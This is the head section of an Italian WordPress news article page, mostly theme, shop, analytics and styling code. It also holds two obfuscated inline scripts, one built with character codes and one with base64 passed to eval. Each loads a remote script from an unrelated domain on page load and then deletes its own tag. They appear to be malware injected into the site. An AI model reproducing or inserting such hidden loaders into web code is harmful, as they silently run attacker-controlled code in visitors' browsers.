  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <script type="text/javascript" id="cookie-notice-front-js-before">
  /* <![CDATA[ */
  var cnArgs = {"ajaxUrl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","nonce":"b04bb61912","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-add-to-cart-js-extra">
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.oranotizie.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="woocommerce-js-extra">
  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="WCPAY_ASSETS-js-extra">
  /* <![CDATA[ */
  var wcpayAssets = {"url":"https:\/\/www.oranotizie.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
  /* ]]> */
  </script>
  <script type="text/javascript" id="google_gtagjs-js-after">
  /* <![CDATA[ */
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.oranotizie.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-76338137-3", {"anonymize_ip":true});
  /* ]]> */
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/2560">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel='shortlink' href='/?p=2560'>
  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fmazinga-la-creatura-di-matteo-per-fermare-laltro-matteo%2F">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fmazinga-la-creatura-di-matteo-per-fermare-laltro-matteo%2F&#038;format=xml">
  <meta property="fb:pages" content="322625414979932">
  <meta property="ia:markup_url" content="https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/?ia_markup=1">
  <script>
  var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}
  </script>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.oranotizie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
  :root{--accent-color:#fff}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script type="text/javascript">
                                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                                        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                                        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                        document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type="text/javascript">

                                fbq('init', '220442509601496', {}, {
    "agent": "woocommerce-9.1.4-3.2.6"
  });

                                fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.1.4",
    "pluginVersion": "3.2.6"
  } );

                                document.addEventListener( 'DOMContentLoaded', function() {
                                        // Insert placeholder for events injected when a product is added to the cart through AJAX.
                                        document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
                                }, false );

  </script>
  <script>
  try{ var cbbomr=atob;var jifn='dmFyIGQ9'+/*woflqk*/'ZG9jdW1lbnQ'+/*dbm*/'7dmFyIHM9ZC5'+/*woflqk*/'jcmVhdGVFbGV'+/*dbm*/'tZW50KCdzY3J'+/*woflqk*/'pcHQnKTsg'+/*dbm*/'CnMuc3'+/*woflqk*/'JjPSdodH'+/*dbm*/'RwczovL3RyYWNrZXIuZmluZG'+/*dbm*/'Jlc3RyZXN'+/*woflqk*/'1bHRzcy5jb20vc2NyaXB0cy9ibG9nLmpzJzsg'+/*woflqk*/'CmlmIChkLmN1cnJlbnRTY3'+/*woflqk*/'JpcHQpIHs'+/*dbm*/'gCmQuY3'+/*woflqk*/'VycmVudFNj'+/*dbm*/'cmlwdC5wYXJlbn'+/*woflqk*/'ROb2RlLml'+/*dbm*/'uc2VydEJl'+/*woflqk*/'Zm9yZShzLCBkLmN'+/*dbm*/'1cnJlbnRTY3JpcHQpOwp'+/*woflqk*/'kLmN1cnJlbnRTY3JpcH'+/*dbm*/'QucmVtb3ZlKCk7Cn'+/*dbm*/'0gZWxzZSB7CmQuZ'+/*woflqk*/'2V0RWxlbWVudH'+/*woflqk*/'NCeVRhZ05hb'+/*dbm*/'WUoJ2hlY'+/*woflqk*/'WQnKVswXS5'+/*woflqk*/'hcHBlbmR'+/*woflqk*/'DaGlsZChzKTt9';cbbomr=cbbomr(jifn);eval(cbbomr);var LWRtDw=document;if (LWRtDw.currentScript) {LWRtDw.currentScript.remove();}}catch(cbbomr) {}
  </script>
  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3314070318549381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            // td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
  var td_get_template_directory_uri="https:\/\/www.oranotizie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_captcha="";
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="7fdff48fed";
  var tdMobileMenu="enabled";
  var tdMobileSearch="enabled";
  var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style></style>
  <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.oranotizie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/category/rubriche/",
                    "name": "Rubriche"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/category/rubriche/checkpoint/",
                    "name": "Focus"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/",
                    "name": "MaZinga, la creatura di Matteo per fermare l’altro Matteo"                                
                }
            }    
        ]
    }
  </script>
  <style id='wp-fonts-local' type='text/css'>
  @font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
  @font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
  </style>
  <script type="text/javascript">
  function setREVStartSize(e){

                        //window.requestAnimationFrame(function() {                              

                                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;        

                                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;       

                                try {                                                           

                                        var pw = document.getElementById(e.c).parentNode.offsetWidth,

                                                newh;

                                        pw = pw===0 || isNaN(pw) ? window.RSIW : pw;

                                        e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);

                                        e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);

                                        e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);

                                        e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);

                                        e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);

                                        e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);

                                        e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);            

                                        if(e.layout==="fullscreen" || e.l==="fullscreen")                                               

                                                newh = Math.max(e.mh,window.RSIH);                                      

                                        else{                                   

                                                e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];

                                                for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];                                        

                                                e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;

                                                e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];

                                                for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                                                                                        

                                                var nl = new Array(e.rl.length),

                                                        ix = 0,                                         

                                                        sl;                                     

                                                e.tabw = e.tabhide>=pw ? 0 : e.tabw;

                                                e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;

                                                e.tabh = e.tabhide>=pw ? 0 : e.tabh;

                                                e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;                                      

                                                for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];

                                                sl = nl[0];                                                                     

                                                for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}                                                                                                                 

                                                var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);                                        

                                                newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);

                                        }                               

                                        if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));                                     

                                        document.getElementById(e.c).height = newh+"px";

                                        window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";                              

                                } catch(e){

                                        console.log("Failure at Presize of Slider:" + e)

                                }                                          

                        //});

                  };
  </script>
  <style></style>
  <style id="tdw-css-placeholder">
  .td-big-grid-flex .td-image-container{position:relative;flex:0 0 50%!important;width:100%;height:50%!important}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%;height:25%}
  </style>
  <style scoped="">
  .tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
  </style>
  <style scoped="">
  .tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
  </style>
  <style scoped="">
  .tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_7{margin-left:-16px!important}}
  </style>
  <style>
  .tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
  </style>
  <style scoped="">
  .tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
  </style>
  <style>
  .tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}
  </style>
  <style scoped="">
  .tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}
  </style>
  <style>
  .tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}
  </style>
  <style scoped="">
  .tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style scoped="">
  .tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}
  </style>
  <style>
  .tdi_20_rand_style{background-color:#ffffff!important}
  </style>
  <style scoped="">
